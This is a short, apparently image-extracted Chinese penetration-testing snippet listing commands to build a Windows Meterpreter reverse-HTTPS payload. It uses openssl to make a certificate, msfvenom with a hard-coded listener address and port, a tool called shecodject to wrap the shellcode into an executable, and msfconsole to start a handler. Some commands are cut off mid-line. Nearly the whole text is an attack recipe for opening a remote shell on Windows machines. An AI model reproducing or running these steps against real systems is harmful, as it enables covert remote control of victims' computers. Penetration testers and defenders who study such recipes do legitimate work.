 1 //1. 生成pem证书
2 $ openssl req -new -newkey rsa:4096 -days 365 -nodes -x509 -keyout rsaprivate.key -out
3 $ cat rsaprivate.key servercertificate.crt > my.pem
4 //2. msfvenom 生成raw文件
5 $ msfvenom -p windows/meterpreter/reverse_winhttps LHOST=10.13.14.165 LPORT=8888 --platform windows
6 //3. 利用shecodject
7 $ python3 shecodject.py
8 >>> scc
9 >>> set source /root/Desktop/tools/shecodject/shellcode.raw
10 >>> run
11 >>> back
12 >>> exe
13 >>> run
14 //4. msf监听
15 msfconsole -q -x 'use exploit/multi/handler; set ExitOnSession false; set PAYLOAD
雷神众测